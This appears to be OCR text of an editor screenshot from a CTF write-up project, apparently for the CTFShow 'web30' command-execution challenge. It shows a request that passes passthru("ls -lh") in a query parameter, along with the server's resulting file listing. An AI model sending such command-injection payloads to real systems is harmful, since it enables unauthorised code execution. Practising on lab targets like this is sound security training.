 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· Target-Machines-WriteUp
资源管理器
TARGET-MACHINES-WRITEUP
.docusaurus
.github
blog
docs
HackMyVM
HackTheBox
Independent-Environment
CTFShow
MISC入门
WEB入门
爆破
命令执行
img
web29.md U
web30.md 1, U
信息搜集
DockerLabs
Fengtaisec
Hacker101-CTF
img
K8sLanParty
OverTheWire
Puff-Pastry
Reversing.Kr
VulnStack
Vulntarget
index.md
ToolsGuide
Xuanji
Yunjing
node_modules
src
components
时间线
5
node
TC New Request
web30.md 1, U
GET https://84bc19c2-1327-4bab-8522-6e67439e685c.challenge. Send
Query Headers 2 Auth Body Tests Pre Run
Query Parameters
c passthru("ls -lh");
parameter value
Status: 200 OK Size: 143 Bytes Time: 158 ms
Response Headers 12 Cookies Results Docs { }
1 total 8K
2 -rw-r--r-- 1 www-data www-data 280 Feb 24 09:58 flag.php
3 -rw-r--r-- 1 www-data www-data 388 Sep 3 2020 index.php
↑ 1.0 KB/s
↓ 13.9 KB/s
Response Preview Chart
main* 0 1 Git Graph 22.15% 2.92 GHz 100% ··· 23.60/63.69 GB 共 0 字 Go Live Background